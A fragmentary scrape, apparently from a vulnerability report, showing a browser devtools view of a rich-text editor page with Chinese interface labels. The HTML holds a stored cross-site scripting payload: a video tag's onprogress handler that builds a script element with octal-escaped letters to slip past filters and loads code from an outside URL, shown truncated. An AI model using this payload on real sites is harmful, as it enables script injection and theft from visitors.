 点击展开SEO设置
确定操作
板
板
Network Sources Timeline Profiles Audits Console
<html>
<head>…</head>
<body class="ke-content">
<video src="http:\\127.0.0.1/x.jpg" onprogress="document.body.appendChild(document.createElement('scri\160\164')).src='https://vv Y'"></video>
<script src="https: "></script>
</body>
</html>
</iframe>
www.wooyun.org